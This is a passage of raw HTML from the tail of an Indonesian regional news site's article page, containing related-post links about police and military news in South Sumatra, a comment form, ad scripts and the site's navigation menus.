</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/prajurit-garuda-dempo-sambut-kunker-kasad-di-wilayah-kodam-ii-sriwijaya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/prajurit-garuda-dempo-sambut-kunker-kasad-di-wilayah-kodam-ii-sriwijaya/" class="recent-title heading-text" title="Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya" rel="bookmark">Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer 99.com – Danrem 044/Gapo Brigjen TNI Adri Koesdyanto&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/05/polda-sumsel-siagakan-personel-hadapi-potensi-bencana-hidrometeorologi-di-musim-hujan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/05/polda-sumsel-siagakan-personel-hadapi-potensi-bencana-hidrometeorologi-di-musim-hujan/" class="recent-title heading-text" title="Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan" rel="bookmark">Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com – Kepolisian Daerah Sumatera Selatan (Polda Sumsel) menggelar&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/05/dandim-palembang-dampingi-kasad-kunjungi-taman-aspirasi-kodam-ii-sriwijaya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/05/dandim-palembang-dampingi-kasad-kunjungi-taman-aspirasi-kodam-ii-sriwijaya/" class="recent-title heading-text" title="Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya" rel="bookmark">Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer 99.com — Komandan Kodim 0418/Palembang Letkol Arh Erik&#8230;</p>
</div></div></div></div>
</article><!-- #post-13325 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://barometer99.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='13325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-233683"><a href="https://barometer99.com/box-redaksi/">Box Redaksi</a></li>
<li class="page_item page-item-91"><a href="https://barometer99.com/indeks/">Indeks</a></li>
<li class="page_item page-item-241828"><a href="https://barometer99.com/kapolda-aceh-beserta-staf-dan-jajaran-mengucapkan-dirgahayu-ke-80-kejaksaan-republik-indonesia/">Kapolda Aceh Beserta Staf dan Jajaran Mengucapkan  DIRGAHAYU KE-80 KEJAKSAAN REPUBLIK INDONESIA</a></li>
<li class="page_item page-item-241831"><a href="https://barometer99.com/menteri-agama-republik-indonesia-mengajak-masyarakat-untuk-menjauhi-kekerasan/">Menteri Agama Republik Indonesia Mengajak Masyarakat Untuk Menjauhi Kekerasan</a></li>
<li class="page_item page-item-2"><a href="https://barometer99.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-269"><a href="https://barometer99.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-265"><a href="https://barometer99.com/stop-pers/">Stop Pers</a></li>
			</ul>

			</section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="7119619805"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="1779663219"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://barometer99.com" class="custom-footerlogo-link" title="Barometer"><img src="https://barometer99.com/wp-content/themes/wpberita/img/logo.png" alt="Barometer" title="Barometer" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="#" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="#" title="Pinterest" class="pinterest notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.094 4C11.017 4 6 7.383 6 12.861c0 3.483 1.958 5.463 3.146 5.463c.49 0 .774-1.366.774-1.752c0-.46-1.174-1.44-1.174-3.355c0-3.978 3.028-6.797 6.947-6.797c3.37 0 5.864 1.914 5.864 5.432c0 2.627-1.055 7.554-4.47 7.554c-1.231 0-2.284-.89-2.284-2.166c0-1.87 1.197-3.681 1.197-5.611c0-3.276-4.537-2.682-4.537 1.277c0 .831.104 1.751.475 2.508C11.255 18.354 10 23.037 10 26.066c0 .935.134 1.855.223 2.791c.168.188.084.169.341.075c2.494-3.414 2.263-4.388 3.391-8.856c.61 1.158 2.183 1.781 3.43 1.781c5.255 0 7.615-5.12 7.615-9.738C25 7.206 20.755 4 16.094 4z" fill="#888888"/><rect x="0" y="0" width="32" height="32" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="WhatsApp" class="whatsapp notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://barometer99.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://barometer99.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://barometer99.com/?page_id=36">Kode Etik</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://barometer99.com/stop-pers/">Stop Pers</a></li>
</ul></div>					<a href="https://wordpress.org/">Didukung oleh WordPress</a>
					<span class="sep"> - </span>
					Tema: wpberita.											</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-182"><a href="https://barometer99.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://barometer99.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://barometer99.com/category/tni/">TNI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://barometer99.com/category/polri/">Polri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5245"><a href="https://barometer99.com/category/polda-banten/">Polda Banten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5246"><a href="https://barometer99.com/category/polda-jateng/">Polda Jateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5247"><a href="https://barometer99.com/category/polda-jatim/">Polda Jatim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5248"><a href="https://barometer99.com/category/polda-papua/">Polda Papua</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5249"><a href="https://barometer99.com/category/polda-sumsel/">Polda Sumsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://barometer99.com/category/polda-sumut/">Polda Sumut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://barometer99.com/category/polres-bangkalan/">Polres Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5252"><a href="https://barometer99.com/category/polres-bima/">Polres Bima</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5253"><a href="https://barometer99.com/category/polres-bima-kota/">Polres Bima Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="https://barometer99.com/category/polres-bojonegoro/">Polres Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5255"><a href="https://barometer99.com/category/polres-dompu/">Polres Dompu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5256"><a href="https://barometer99.com/category/polres-gresik/">Polres Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5257"><a href="https://barometer99.com/category/polres-kediri/">Polres Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5258"><a href="https://barometer99.com/category/polres-kediri-kota/">Polres Kediri Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://barometer99.com/category/polres-kota-mataram/">Polres Kota Mataram</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264"><a href="https://barometer99.com/category/polres-lombok-barat/">Polres Lombok Barat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://barometer99.com/category/polres-lamongan/">Polres Lamongan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://barometer99.com/category/polres-lombok-tengah/">Polres Lombok Tengah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5266"><a href="https://barometer99.com/category/polres-lombok-timur/">Polres Lombok Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5267"><a href="https://barometer99.com/category/polres-lombok-utara/">Polres Lombok Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5268"><a href="https://barometer99.com/category/polres-madiun/">Polres Madiun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5269"><a href="https://barometer99.com/category/polres-madiun-kota/">Polres Madiun Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5270"><a href="https://barometer99.com/category/polres-magetan/">Polres Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5271"><a href="https://barometer99.com/category/polres-merauke/">Polres Merauke</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5272"><a href="https://barometer99.com/category/polres-mojokerto/">Polres Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5273"><a href="https://barometer99.com/category/polres-ngawi/">Polres Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5274"><a href="https://barometer99.com/category/polres-probolinggo/">Polres Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5275"><a href="https://barometer99.com/category/polres-sampang/">Polres Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5276"><a href="https://barometer99.com/category/polres-sumbawa-barat/">Polres Sumbawa Barat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277"><a href="https://barometer99.com/category/polres-sumbawa-besar/">Polres Sumbawa Besar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5278"><a href="https://barometer99.com/category/polres-sumenep/">Polres Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://barometer99.com/category/polres-tanjung-perak/">Polres Tanjung Perak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5280"><a href="https://barometer99.com/category/polres-tuban/">Polres Tuban</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5281"><a href="https://barometer99.com/category/polres-yahukimo/">Polres Yahukimo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5282"><a href="https://barometer99.com/category/polresta-banyuwangi/">Polresta Banyuwangi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://barometer99.com/category/polresta-jayapura/">Polresta Jayapura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5284"><a href="https://barometer99.com/category/polresta-mojokerto/">Polresta Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5285"><a href="https://barometer99.com/category/polresta-sidoarjo/">Polresta Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5286"><a href="https://barometer99.com/category/polrestabes-surabaya/">Polrestabes Surabaya</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13676"><a href="https://barometer99.com/category/pemerintah/">Pemerintah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://barometer99.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://barometer99.com/category/olahraga/">Olahraga</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://barometer99.com/category/otomotif/">Otomotif</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://barometer99.com/tag/berita-otomotif/">Berita Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5235"><a href="https://barometer99.com/category/dpr-ri/">DPR RI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5236"><a href="https://barometer99.com/category/dprd/">DPRD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-369"><a href="https://barometer99.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://barometer99.com/category/ambon/">Ambon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://barometer99.com/category/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://barometer99.com/category/jakarta/">Jakarta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://barometer99.com/category/jatim/">Jatim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://barometer99.com/category/papua/">Papua</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://barometer99.com/category/sulawesi/">Sulawesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://barometer99.com/category/sumut/">Sumut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234"><a href="https://barometer99.com/category/banten/">Banten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5242"><a href="https://barometer99.com/category/ntb/">NTB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5238"><a href="https://barometer99.com/category/hukum-dan-kriminal/">Hukum dan Kriminal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5241"><a href="https://barometer99.com/category/kriminal/">Kriminal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5239"><a href="https://barometer99.com/category/kemenkumham/">Kemenkumham</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-370"><a href="https://barometer99.com/category/sumsel/">Sumsel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362"><a href="https://barometer99.com/category/palembang/">PALEMBANG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5260"><a href="https://barometer99.com/category/sumsel/oki/">OKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5259"><a href="https://barometer99.com/category/sumsel/muara-enim/">Muara Enim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://barometer99.com/category/sumsel/pagaralam/">Pagaralam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-356"><a href="https://barometer99.com/category/artikel/">Artikel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5240"><a href="https://barometer99.com/category/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5244"><a href="https://barometer99.com/category/pendidikan/">pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5237"><a href="https://barometer99.com/category/ekonomi/">Ekonomi</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
